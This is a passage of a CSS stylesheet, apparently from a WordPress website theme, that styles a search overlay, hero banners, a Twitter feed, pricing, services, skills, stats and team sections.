  opacity: 1;
  visibility: visible;
}

body.search-active .main-search {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.main-search {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: -2em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 9;
  width: 100%;
}

.main-search input,
.main-search .button {
  line-height: 1.8;
  height: 3.5em;
  padding: 0.75em;
  font-size: 1.4rem;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  outline: none;
}

.main-search input {
	background:#fff;
	width: 96%;
	width: -webkit-calc(100% - 3.5em);
	width: calc(100% - 3.5em);
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.main-search .fa {
  cursor: pointer;
}

.main-search .button {
  width: 4%;
  width: -webkit-calc(3.5em - 0.0000001em);
  width: calc(3.5em - 0.0000001em);
  text-align: center;
}

.main-search .button .fa {
  margin: 0;
  font-size: 1.25em;
  cursor: pointer;
  margin-top: 0.25em;
  margin-right: -0.15em;
}

.main-search .button.close {
  background: #bb1c1c;
}

.main-search .button.close:hover {
  background: #8f1515;
}

.main-search [type="submit"] {
  position: absolute;
  background: none;
  border: none;
  font-size: 1.5em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 4.5em;
  color: rgba(0, 0, 0, 0.35);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.main-search ::-webkit-input-placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.main-search ::-moz-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search :-ms-input-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search ::placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.search-toggle {
  display: none;
  vertical-align: middle;
  margin-left: 0.25em;
  cursor: pointer;
}

.search-toggle .fa {
  cursor: pointer;
}

@media (min-width: 940px) {
  .search-toggle {
    display: inline-block;
  }
}

/* Sub Header
================================================================ */

.hero.sub-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  height: 25em;
  min-height: 25em;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero.sub-header .container {
  top: 57%;
}

.hero.sub-header .container h1 {
  font-size: 1.8rem;
}

.hero.sub-header .sh-title-wrapper {
  position: relative;
}

.hero.sub-header .cta {
  font-size: 1rem;
}

@media (max-width: 940px) {
  .hero.sub-header {
    text-align: center;
  }
}

@media (min-width: 720px) {
  .hero.sub-header .container h1 {
    font-size: 3.5rem;
  }

  .hero.sub-header .cta {
    font-size: 1.2rem;
  }
}

@media (min-width: 940px) {
  .hero.sub-header .container {
    top: -webkit-calc(50% + 2rem);
    top: calc(50% + 2rem);
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    margin: 0;
    width: 85%;
    width: -webkit-calc(100% - 16rem);
    width: calc(100% - 16rem);
  }

  .hero.sub-header .container h1 {
    margin-bottom: 0.2em;
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    -webkit-transition: 0.4s;
    transition: 0.4s;
    position: relative;
  }

  .hero.sub-header .container.inactive h1,
  .hero.sub-header .container.inactive p {
    opacity: 1;
  }

  .hero.sub-header .container.inactive h1 {
    top: 0;
  }

  .hero.sub-header .container.inactive p {
    top: 0;
  }

  .hero.sub-header .container.active h1,
  .hero.sub-header .container.active p {
    opacity: 1;
    top: 0;
  }

  .hero.sub-header .cta {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0;
  }
}

/* Twitter Feed
================================================================ */

#twitter-feed {
  margin: auto;
}

#twitter-feed a:hover {
  text-decoration: none;
}

#twitter-feed .twitter-article {
  margin-top: 1rem;
}

#twitter-feed .twitter-article:first-of-type {
  margin-top: 0;
}

#twitter-feed .twitter-pic,
#twitter-feed .twitter-text {
  display: table-cell;
  vertical-align: top;
}

#twitter-feed .twitter-pic {
  width: 16%;
  width: -webkit-calc(42px - 0.0000001em);
  width: calc(42px - 0.0000001em);
}

#twitter-feed .twitter-pic a,
#twitter-feed .twitter-pic img {
  display: block;
}

#twitter-feed .twitter-pic img {
  margin-top: 2px;
  border: none;
}

#twitter-feed .twitter-text {
  width: 70%;
  width: -webkit-calc(100% - 46px);
  width: calc(100% - 46px);
  padding-left: 0.75rem;
}

#twitter-feed .twitter-text p {
  margin: 0px;
}

#twitter-feed .tweetprofilelink strong a {
  color: white;
}

#twitter-feed .tweetprofilelink strong a:hover {
  border-color: inherit;
}

#twitter-feed .tweetprofilelink > a {
  font-size: 0.95em;
}

#twitter-feed .tweet-time {
  position: relative;
  top: -1px;
  text-align: center;
}

#twitter-feed .tweet-time a {
  padding: 0 1px;
  font-size: 0.75rem;
  color: white;
  text-shadow: none;
}

/******************************************************************
Sections
******************************************************************/

/* Banner Section
================================================================ */

.section.banner {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  padding: 5rem 0;
  text-align: center;
  background-color: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.banner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url("../../images/section-bg-1.jpg");
  opacity: 0.15;
}

.section.banner .container {
  position: relative;
  z-index: 2;
}

.section.banner h4 {
  font-weight: 100;
  font-size: 1.8rem;
  margin: 0;
}

.section.banner h4 b {
  font-weight: 900;
}

.section.banner p a:not(.button),
.section.banner .meta a:not(.button) {
  border-bottom: 1px dotted;
}

.section.banner p a:not(.button):hover,
.section.banner .meta a:not(.button):hover {
  color: #127297;
}

.section.banner p {
  font-size: 1.2rem;
  font-weight: lighter;
}

.section.banner .meta {
  margin-top: 2em;
}

.section.banner .meta .button {
  margin-right: 0.25em;
}

.section.banner.alt,
.section.banner.alt a,
.section.banner.alt h4 i {
  color: white;
}

.section.banner.alt i {
  font-weight: 300;
}

.section.banner.alt .button {
  background: none;
  border: 2px solid white;
  color: white;
}

.section.banner.alt .button:hover {
  background: white;
  border-color: white;
}

.section.banner.alt a:not(.button):hover {
  color: white;
}

@media (min-width: 940px) {
  .section.banner {
    text-align: left;
  }

  .section.banner .content,
  .section.banner .meta {
    float: left;
  }

  .section.banner .content {
    width: 65%;
    width: -webkit-calc(100% - 310px);
    width: calc(100% - 310px);
  }

  .section.banner .meta {
    margin-top: 0.4em;
    padding-left: 20px;
  }

  .section.banner p {
    margin-top: 0;
  }
}

/* Clients
================================================================ */

.section.clients {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background-image: url("../../images/polygon-bg-grey.jpg") !important;
  padding: 5rem 0;
  text-align: center;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.clients:after {
  background: rgba(0, 0, 0, 0.5) !important;
}

.section.clients h5 {
  margin-top: 0.25em;
  font-size: 1.8rem;
  font-weight: 100;
}

.section.clients .client-logos {
  margin-top: 3rem;
  position: relative;
}

.clients-slider a,
.section.clients .client-logos a {
  background: rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  display: inline-block;
  padding: 1em;
}


.section.clients .clients-slider {
  position: relative;
  top: -0.75rem;
}
.clients-slider .owl-item img,
.section.clients .owl-item img {
  width: auto;
  margin: auto;
}

.clients-slider .owl-dots,
.section.clients .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2.5rem;
}

.section-title h3.nexus-normal-header-heading{
	font-size: 2rem !important;
	font-weight: 800;
	line-height: 0.9;
	margin-bottom: 25px !important;
	text-transform: uppercase;
}

@media (max-width: 460px) {
  .section.clients .client-logos a img {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: auto;
    max-width: 160px;
  }
}

@media (min-width: 460px) {
	.clients-slider a, .section.clients .client-logos a {
    height: 58px;
    padding: 2em 1.5em;
    display: block;
  }
}

@media (min-width: 940px) {
  .section.clients {
    text-align: left;
  }

  .section.clients .title {
    border-right: 1px solid rgba(0, 0, 0, 0.65);
    -webkit-box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    padding-right: 1em;
  }

  .section.clients .client-logos {
    margin-top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

/* Contact Section
================================================================ */

.section.contact {
  /* Animations */
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.contact .container {
  position: relative;
  z-index: 2;
}

.section.contact .contact-widgets {
  margin-bottom: 4rem;
}

.section.contact .send-message {
  margin-bottom: 4rem;
}

.section.contact .form-element {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}

.section.contact .form-element:nth-child(1),
.section.contact .form-element:nth-child(2) {
  bottom: 0;
}

.section.contact .form-element:nth-child(3),
.section.contact .form-element:nth-child(4) {
  top: 0;
}

.section.contact [type="submit"] {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.contact.inactive .form-element {
  opacity: 0;
}

.section.contact.inactive .form-element:nth-child(1),
.section.contact.inactive .form-element:nth-child(2) {
  bottom: -2em;
}

.section.contact.inactive .form-element:nth-child(3),
.section.contact.inactive .form-element:nth-child(4) {
  top: -2em;
}

.section.contact.inactive [type="submit"] {
  opacity: 0;
}

@media (max-width: 940px) {
  .section.contact .widget:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  .section.contact [type="submit"] {
    font-size: 1.2rem;
  }
}

/* Hero
================================================================ */

.hero {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  min-height: 600px;
  -webkit-background-size: cover;
  background-size: cover;
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.hero.hero-slider:after {
  height: auto;
}

.hero-title h2 {
  color: #fff;
}

.hero .container {
  position: absolute;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 53%;
  left: 0;
  right: 0;
  margin: auto;
}

.hero .hero-title {
  font-size: 1.8rem;
  margin-bottom: 1.5rem;
}

.hero .hero-title h2,
.hero .hero-title h3 {
  margin: 0.25em 0;
}

.hero .hero-title h2:first-child,
.hero .hero-title h3:first-child {
  margin-top: 0;
}

.hero .hero-title h2:last-child,
.hero .hero-title h3:last-child {
  margin-bottom: 0;
}

.hero .hero-title h2 {
  font-size: 1.2em !important;
  font-weight: 600 !important;
}

.hero .hero-title h3 {
  font-size: 0.85em !important;
  font-weight: 300 !important;
  text-transform: uppercase !important;
}

.hero .blurb {
  font-weight: 100;
}

.hero .blurb a {
  color: white;
  border-bottom: 1px dotted;
}

.hero .button {
  margin-top: 0.75em;
}

.hero .button:last-child {
  margin-left: 0.5em;
}

.hero .button.border {
  border: 2px solid white !important;
  color: white;
}

.hero .button.border:hover {
  background: white;
  color: #071216;
}

.hero .hero-down {
  display: none;
  position: absolute;
  text-align: center;
  z-index: 2;
  bottom: 1rem;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.hero .hero-down:hover {
  border-bottom: none;
}

@media (min-width: 720px) {
  .hero .hero-title > span {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .hero {
    height: 900px;
    height: 100vh;
    min-height: 750px;
    /* Animations */
  }

  .hero.hero-slider {
    height: auto;
    height: auto;
	min-height: auto;
  }  
  
  .hero .hero-title {
    font-size: 2.85rem;
  }

  .hero .container {
    top: 52%;
  }

  .hero .title-wrapper {
    width: 80%;
  }

  .hero .blurb {
    font-size: 1.4rem;
  }

  .hero .button {
    font-size: 1.2rem;
  }

  .hero .hero-down {
    display: inline-block;
  }

  .hero .title-wrapper {
    position: relative;
  }

  .hero .hero-title,
  .hero .blurb,
  .hero .button {
    position: relative;
    -webkit-transition: 0.85s;
    transition: 0.85s;
    opacity: 1;
    top: 0;
  }

  .hero.inactive .hero-title,
  .hero.inactive .blurb,
  .hero.inactive .button {
    opacity: 0;
  }

  .hero.inactive .hero-title {
    top: 6rem;
  }

  .hero.inactive .blurb {
    top: -1rem;
  }

  .hero.inactive .button {
    top: -6rem;
  }

  .hero.inactive .hero-down {
    bottom: 2em;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .hero .hero-title {
    font-size: 2.85rem;
  }
}

.hero-fixed .hero {
  position: fixed;
  top: 0;
  width: 100%;
}

.hero-fixed.cp-active {
  padding-top: 0 !important;
}

.video-bg .hero {
  background: none;
}

.hero-vid {
  position: fixed;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background: url("../../images/stock5.jpg") no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  display: none;
}

.hero-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: -1;
}

/* Blog Posts Section
================================================================ */

.section.latest-posts {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.latest-posts.inactive .blog-item {
  top: 3rem;
  opacity: 0;
}

.section.latest-posts .blog-item {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.latest-posts .blog-item:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.latest-posts .blog-item:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (max-width: 940px) {
  .section.latest-posts .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Latest Works
================================================================ */

.section.latest-works {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.latest-works .portfolio-items {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.latest-works .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.latest-works.inactive .portfolio-items {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.latest-works.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 1400px) {
  .section.latest-works > .container {
    position: relative;
  }

  .section.latest-works .nav-carousel [class*="nav-"] {
    top: auto;
    bottom: -0.25rem;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .section.latest-works .nav-carousel .nav-prev {
    left: 0;
  }

  .section.latest-works .nav-carousel .nav-next {
    right: 0;
  }
}

/* More About Us
================================================================ */

.section.more-info {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7 !important;
  color: #111111 !important;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.more-info:after {
  background-image: url("../../images/section-bg-1.jpg") !important;
  -webkit-background-size: 120% 220% !important;
  background-size: 120% 220% !important;
  background-position: 25% -37% !important;
  opacity: 0.1;
}

.section.more-info .container {
  position: relative;
  z-index: 2;
}

.section.more-info .auto-resizable-iframe {
  max-width: 720px;
  margin: 0px auto;
}

.section.more-info .auto-resizable-iframe > div {
  position: relative;
  padding-bottom: 55%;
  height: 0px;
}

.section.more-info .auto-resizable-iframe iframe {
  position: absolute;
  border: 0px;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}

@media (max-width: 940px) {
  .section.more-info .info-video {
    margin-bottom: 2rem;
  }
}

/* Pricing Section
================================================================ */

.section.pricing {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  overflow: hidden;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.pricing.inactive .price-chart-container {
  top: 3rem;
  opacity: 0;
}

.section.pricing .price-chart-container {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.pricing .price-chart-container:not(:last-child) {
  margin-bottom: 4em;
}

.section.pricing .price-chart-container:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.pricing .price-chart-container:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (min-width: 940px) {
  .section.pricing .price-chart-container {
    margin-bottom: 0 !important;
  }

  .price-chart:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/* Primary Quote
================================================================ */

.section.quote {
  padding: 6rem 0;
  overflow: hidden;
}

blockquote {
  width: 78%;
  margin:0 auto;
}

blockquote h4{
	color: inherit;
	font-family: inherit !important;
	font-size: 2.2rem !important;
	font-weight: 100;
}

blockquote h4 b {
  font-weight: 800;
}

.section.quote blockquote {
  margin: auto;
  color: white;
  font-weight: lighter;
  line-height: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}

ul.nexus-contact-widget , ul.nexus-contact-widget li{list-style:none;}

.section.quote blockquote h4 {
  font-size: 1.8rem;
}

.section.quote blockquote b {
  font-weight: 900;
}

.section.quote blockquote.inactive {
  -webkit-transform: scale(0) rotate(-540deg);
  -ms-transform: scale(0) rotate(-540deg);
  transform: scale(0) rotate(-540deg);
}

@media (min-width: 940px) {
  .section.quote blockquote {
    width: 80%;
  }

  .section.quote blockquote h4 {
    font-size: 2.2rem;
  }
}

/* Section
================================================================ */

.section {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  
  /*padding: 6rem 0;*/
  
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section .section {
  padding: 0;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header {
  text-align: center;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header.sep {
  position: relative;
  margin-bottom: 5.25em !important;
}
div.sep.nexus-header-title::after,
header.sep.nexus-header-title::after,
.section header.sep:after {
	bottom: -3.25rem;
	color: rgba(0, 0, 0, 0.2);
	content: "• • •";
	font-size: 24px;
	font-weight: 600;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
}

.section header ul {
  font-size: 1rem;
}

.section header ul li {
  display: inline-block;
}

.section header ul li:after {
  content: "�";
  margin: 0 0.5em;
  color: rgba(0, 0, 0, 0.25);
}

.section header ul li:last-child:after {
  display: none;
}



.section header ul li .fa-calendar {
  font-size: 0.9rem;
}

.section-title h2,
.section-title h3 {
  margin: 0.25em 0;
}

.section .section-title h2:first-child,
.section .section-title h3:first-child {
  margin-top: 0;
}

.section .section-title h2:last-child,
.section .section-title h3:last-child {
  margin-bottom: 0;
}

.section-title h2 {
  font-size: 2.85rem;
}

.section-title h3 {
  font-size: 2rem;
  line-height: 1.2;
  font-weight:100;
}

.section-title p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.8rem;
  line-height: 1;
}

.section.section-map {
  position: relative;
}

.section.section-map:after {
  display: none;
  content: "";
  background-image: url("../../images/dot-map.png");
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 60%;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0.05;
  height: 20%;
  position: absolute;
  bottom: 0;
}

.section .lead {
  font-size: 1.4rem;
}
.nav-carousel.nexus-services-slider,
.section .nav-carousel {
  visibility: visible;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.nav-carousel.nexus-services-slider [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}

.project-carousel .nav-carousel [class*="nav-"],
.nexus-testimonials-slider.nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider [class*="nav-"] ,
.section .nav-carousel [class*="nav-"] {
  position: absolute;
  z-index: 2;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  cursor: pointer;
}

.nav-carousel.nexus-services-slider [class*="nav-"] .fa,
.section .nav-carousel [class*="nav-"] .fa {
  cursor: pointer;
}

.nav-carousel.nexus-services-slider  .nav-prev{
  left: -3rem;
}
.nav-carousel.nexus-services-slider  .nav-next {
  right: -3rem;
}

.project-carousel .nav-carousel .nav-prev,
.nexus-testimonials-slider.nav-carousel .nav-prev,
.section .nav-carousel .nav-prev {
  left: 3rem;
}

.project-carousel .nav-carousel .nav-next,
.nexus-testimonials-slider.nav-carousel .nav-next,
.section .nav-carousel .nav-next {
  right: 3rem;
}

.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg:hover i,
.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg i:hover{
	background:transparent !important;
	color:#111111;
}

.section-title h2 span{
	font-weight: 300 !important;
	line-height: 1.1;
	padding: 0 0.125em;
}

.nexus-half select {
  background: rgba(0, 0, 0, 0.075) none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0.075);
  color: #b3b3b3;
  font-size: 15px;
  padding: 1.5em;
  width: 100%;
}


.wpcf7-checkbox span.wpcf7-list-item {
  display: block;
  margin-bottom: 10px;
}


.nexus-full input[type="checkbox"] {
  display: inline-block;
  width: auto;
}


@media (min-width: 720px) {
  .section header {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
  
 .section header.welcome-content,
  .section .welcome-content header {
    width: 100%;
  }  
  
  .section header ul {
    font-size: 1.4rem;
  }

  .section .section-title h2 {
    font-size: 2.2rem;
  }

  .section .section-title h3 {
    font-size: 1.8rem;
    line-height: 0.9;
  }
}

@media (min-width: 940px) {
  .section header p {
    font-size: 1.4rem;
  }

  .section.section-map {
    padding-bottom: 11em !important;
  }

  .section.section-map:after {
    display: block;
  }

  .section .section-title h2 {
    font-size: 2.85rem;
  }

  .section .section-title h3 {
    font-size: 2rem;
  }
}

/* Primary Section
================================================================ */

.section.primary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section.primary:not(.welcome) header {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.primary:not(.welcome) header.inactive {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.primary + .primary {
  padding-top: 0;
}

.section.primary .section-title h2 {
  font-weight: 100;
  display:inline-block;
}

.section.primary .section-title h2 b {
  display: inline-block;
  line-height: 1.1;
  color: white;
  padding: 0 0.125em;
}

.section.primary .section-title h2 span {
  font-weight: 900;
}

.section.primary .section-title h2 strong {
  text-transform: none;
  font-weight: 900;
}

.section.primary .section-title h3 {
  font-weight: 800;
}

.section.primary .section-title h4 {
  position: relative;
  font-weight: 100;
  font-size: 1.8rem;
}

.section.primary .section-title h4:before {
  content: "";
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0.3em;
  z-index: 0;
}

.section.primary .section-title h4 span {
  background: #f7f7f7;
  padding: 0 0.5em;
  position: relative;
}

.project-carousel .nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider .nav-carousel [class*="nav-"],
.section.primary .nav-carousel [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}


.nav-carousel.nexus-services-slider [class*="nav-"]:hover ,
.section.primary .nav-carousel [class*="nav-"]:hover {
  color: white;
}

.project-carousel .nav-carousel [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"] i:hover{
	background:transparent !important;
}

@media (min-width: 940px) {
  .section.primary .section-title h4 {
    font-size: 2.2rem;
  }
}

/* Secondary Section
================================================================ */

.section.secondary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/polygon-bg-blue.png");
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.secondary:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.section.secondary .container {
  position: relative;
  z-index: 1;
}

.section.secondary .section-title h2 {
  font-weight: 900;
}

.section.secondary .section-title h3 {
  font-weight: 100;
}

.button.nexus-white-button{
  color: #fff;
  background: transparent;
  border:2px solid #fff;
}

a.button.round.nexus-white-button:hover{
  color: #111111 !important;
  background: #fff;
  opacity:1;
}

.section.secondary .button.border {
  color: white;
}

.section.secondary .button.border:hover {
  background: white;
  border-color: white;
  color: #071216;
}

.nexus-testimonials-slider.nav-carousel .fa,
.nexus-testimonials-slider.nav-carousel [class*="nav-"]{
  cursor:pointer;
}

.section.secondary .nav-carousel [class*="nav-"] {
  border-color: white ;
  color: white;
}

.nexus-testimonials-slider.nav-carousel [class*="nav-"]:hover{
	border-color: white ;
	background: white;
	color: #071216;	
}
.section.secondary .nav-carousel [class*="nav-"]:hover {
  background: white;
  color: #071216;
}

/* Services Section
================================================================ */

.section.services {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.services .row {
  margin-top: 4rem;
}

.section.services .row:first-child {
  margin-top: 0;
}

.section.services .services-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
}
.nav-carousel.nexus-services-slider,
.section.services .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.services.inactive .services-slider {
  top: 3rem;
  opacity: 0;
}

.section.services.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 940px) {
  .section.services > .container {
    position: relative;
  }
 .nav-carousel.nexus-services-slider .nav-prev,
  .section.services .nav-carousel .nav-prev {
    left: 0;
  }
 .nav-carousel.nexus-services-slider .nav-next,
  .section.services .nav-carousel .nav-next {
    right: 0;
  }
}

/* Skills
================================================================ */

.section.skills {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.skills h5 {
  font-size: 1rem;
  margin-bottom: 0.5em;
  top: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  opacity: 1;
  transition: 0.4s;
}

.section.skills .progress-bars {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress-bar {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.skills.inactive h5 {
  opacity: 0;
}

.section.skills.inactive .progress-bar {
  background: transparent;
  color: transparent;
}

.section.skills.inactive .progress {
  width: 0 !important;
  padding: 0;
}

@media (max-width: 940px) {
  .section.skills .progress-bars {
    margin-top: 3em;
  }
}

@media (min-width: 940px) {
  .section.skills .progress-bars {
    padding-left: 3.5%;
    vertical-align: middle;
  }
}

/* Stats Section
================================================================ */

.stats {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.stats .stat {
  padding: 3rem;
  text-align: center;
  color: white;
}

.stats .stat h4 {
  font-size: 2.2rem;
  margin-top: 1rem;
  margin-bottom: 0.25rem;
}

.stats .stat p {
  margin: 0;
  font-size: 1.4rem;
}

.stats .stat:nth-child(1) {
  background: #1480aa;
}

.stats .stat:nth-child(2) {
  background: #168ebc;
}

.stats .stat:nth-child(3) {
  background: #189cce;
}

.stats .stat:nth-child(4) {
  background: #1aaae0;
}

/* Team Section
================================================================ */

.team {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.team.inactive .team-member {
  top: 5em;
  opacity: 0;
}

.team .team-member {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.team .team-member:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.team .team-member:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.team h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.team h5 {
  font-size: 1.2rem;
  margin-top: 0;
  font-weight: 300;
}

.team p {
  font-weight: 300;
}

.team .mask {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 4;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask [class^="icon-"] {
  position: absolute;
  top: 42.5%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
